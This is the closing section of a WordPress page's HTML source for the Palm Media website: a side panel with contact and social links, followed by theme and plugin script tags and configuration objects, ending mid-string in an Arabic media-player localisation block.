		 data-panel-position="right" data-panel-effect="slide" data-panel-class="trx_addons_inline_1480463265" ><div class="sc_layouts_panel_inner"><style id="elementor-post-4509">.elementor-4509 .elementor-element.elementor-element-67b4187 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-4509 .elementor-element.elementor-element-1c135e79 .logo_image{max-height:22px;}.elementor-4509 .elementor-element.elementor-element-1c135e79 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4509 .elementor-element.elementor-element-6655a08c .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-6655a08c .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-8d88f99{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:15px;margin-bottom:0px;padding:45px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4509 .elementor-element.elementor-element-efdd0a4{--spacer-size:10px;}.elementor-4509 .elementor-element.elementor-element-013bb75{--spacer-size:5px;}</style>		<div data-elementor-type="cpt_layouts" data-elementor-id="4509" class="elementor elementor-4509">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-67b4187 elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between scheme_default elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="67b4187" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56dc68b6 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="56dc68b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c135e79 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="1c135e79" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://palmmedia.tv/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1087349648" ><span class="logo_text">PALM MEDIA</span></a>		</div>
				</div>
				<div class="elementor-element elementor-element-6655a08c sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="6655a08c" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  
		class="sc_socials sc_socials_icons_names sc_align_left" ><div class="socials_wrap sc_item_content"><a target="_blank" href="https://facebook.com/PALMMEDIA1/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span><span class="social_name social_facebook-1">Facebook</span></a><a target="_blank" href="https://twitter.com/Palmmedia11" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_twitter-new" style=""><span class="icon-twitter-new"></span></span><span class="social_name social_twitter-new">Twitter</span></a><a target="_blank" href="https://www.instagram.com/palmmedia1/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span><span class="social_name social_instagram">Instagram</span></a><a target="_blank" href="https://www.linkedin.com/company/palm-media/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_linkedin" style=""><span class="icon-linkedin"></span></span><span class="social_name social_linkedin">Linkedin</span></a><a target="_blank" href="https://www.behance.net/palmmedia" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_behance" style=""><span class="icon-behance"></span></span><span class="social_name social_behance">Behance</span></a><a target="_blank" href="https://api.whatsapp.com/send?phone=00970597928865" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_whatsapp" style=""><span class="icon-whatsapp"></span></span><span class="social_name social_whatsapp">Whatsapp</span></a></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d88f99 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8d88f99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0671e65 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0671e65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f42819 sc_fly_static elementor-widget elementor-widget-heading" data-id="4f42819" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="tel:18408412569">+1 840 841 25 69</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-efdd0a4 sc_fly_static elementor-widget elementor-widget-spacer" data-id="efdd0a4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-63068ae sc_fly_static elementor-widget elementor-widget-heading" data-id="63068ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="/cdn-cgi/l/email-protection#127b7c747d52777f737b7e3c717d7f"><span class="__cf_email__" data-cfemail="e78e898188a7828a868e8bc984888a">[email&#160;protected]</span></a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-013bb75 sc_fly_static elementor-widget elementor-widget-spacer" data-id="013bb75" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<a href="#" class="sc_layouts_panel_close trx_addons_button_close"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></a></div></div><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/qwery-child/*","/wp-content/themes/qwery/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://palmmedia.tv/wp-admin/admin-ajax.php";
</script>
<div class="trx_addons_mouse_helper trx_addons_mouse_helper_permanent trx_addons_mouse_helper_centered"
				></div><script type="text/javascript" src="https://palmmedia.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://palmmedia.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-decls.js?ver=250930-175305" id="wppa-decls-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://palmmedia.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://palmmedia.tv/wp-json/","restNonce":"02520c017c"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-all.js?ver=250930-175305" id="wppa-all-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://palmmedia.tv",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/",
wppaWppaUrl = "https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu",
wppaIncludeUrl = "https://palmmedia.tv/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://palmmedia.tv/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://palmmedia.tv/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://palmmedia.tv/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://palmmedia.tv/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://palmmedia.tv/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://palmmedia.tv/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://palmmedia.tv/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="86fbd25e16" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="5e90a91f02" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>





<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="all-in-one-video-gallery-public-js-extra">
/* <![CDATA[ */
var aiovg_public = {"ajax_url":"https://palmmedia.tv/wp-admin/admin-ajax.php","ajax_nonce":"b41259d2a9","scroll_to_top_offset":"20","i18n":{"no_tags_found":"No tags found."}};
//# sourceURL=all-in-one-video-gallery-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/all-in-one-video-gallery/public/assets/js/public.min.js?ver=3.4.3" id="all-in-one-video-gallery-public-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://palmmedia.tv/wp-admin/admin-ajax.php","ajax_nonce":"64ceb45a25","site_url":"https://palmmedia.tv","post_id":"3082","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"qwery","theme_bg_color":"#ffffff","theme_accent_color":"#FF5B4A","page_wrap_class":".page_wrap","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,6}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://palmmedia.tv/wp-content/themes/qwery/skins/default/trx_addons/css/shapes/","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","msg_change_layout":"After changing the layout, the page will be reloaded! Continue?","msg_change_layout_caption":"Change layout","add_to_links_url":[{"mask":"elementor.com/","link":"https://trk.elementor.com/2496"}],"msg_no_products_found":"No products found! Please, change query parameters and try again.","audio_effects_allowed":"0","mouse_helper":"1","mouse_helper_delay":"4","mouse_helper_centered":"1","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":[],"osmap_attribution":"Map data \u00a9 \u003Ca href=\"https://www.openstreetmap.org/\"\u003EOpenStreetMap\u003C/a\u003E contributors","msg_sc_yandexmap_not_avail":"Yandex map service is not available","msg_sc_yandexmap_geocoder_error":"Error while geocode address","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://palmmedia.tv/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/trx_addons/components/cpt/portfolio/portfolio.js" id="trx_addons-cpt_portfolio-js"></script>
<script type="text/javascript" id="qwery-init-js-extra">
/* <![CDATA[ */
var QWERY_STORAGE = {"ajax_url":"https://palmmedia.tv/wp-admin/admin-ajax.php","ajax_nonce":"64ceb45a25","site_url":"https://palmmedia.tv","theme_url":"https://palmmedia.tv/wp-content/themes/qwery/","site_scheme":"scheme_light","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#FF5B4A","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
//# sourceURL=qwery-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/themes/qwery/js/__scripts.js" id="qwery-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ar","strings":{"mejs.download-file":"\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0644\u0641","mejs.install-flash":"\u0623\u0646\u062a \u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0634\u063a\u0644 \u0641\u0644\u0627\u0634 \u0645\u0641\u0639\u0651\u0644 \u0623\u0648 \u0645\u0646\u0635\u0651\u0628 \u0645\u0633\u0628\u0642\u0627\u064b. \u0627\u0644\u0631\u062c\u0627\u0621 \u0642\u0645 \u0628\u062a\u0641\u0639\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u0644\u0627\u0634 (Flash player plugin) \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643 \u0623\u0648 \u0642\u0645 \u0628\u062a\u0646\u0632\u064a\u0644 \u0622\u062e\u0631 \u0625\u0635\u062f\u0627\u0631 \u0645\u0646 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","mejs.play":"\u062a\u0634\u063a\u064a\u0644","mejs.pause":"\u0625\u064a\u0642\u0627\u0641 \u0645\u0624\u0642\u062a","mejs.time-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0627\u0644\u0648\u0642\u062a","mejs.time-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d 